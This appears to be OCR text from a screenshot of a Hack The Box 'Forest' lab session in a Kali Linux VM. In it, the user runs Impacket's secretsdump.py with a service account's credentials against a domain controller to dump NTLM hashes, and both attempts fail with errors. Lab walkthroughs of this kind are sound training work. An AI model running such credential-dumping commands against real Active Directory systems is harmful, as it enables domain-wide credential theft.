 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN × neo4j × Bloodhound × Shell × root@kali: /home/kali × root@kali: /home/kali/hackthebox/forest ×
—— htb.local ping statistics ——
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 58.041/58.041/58.041/0.000 ms
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replicati
on operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -just-dc-ntlm -use-vss
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─#
HACK SMARTER
Right Ctrl
11:05 PM
8/4/2022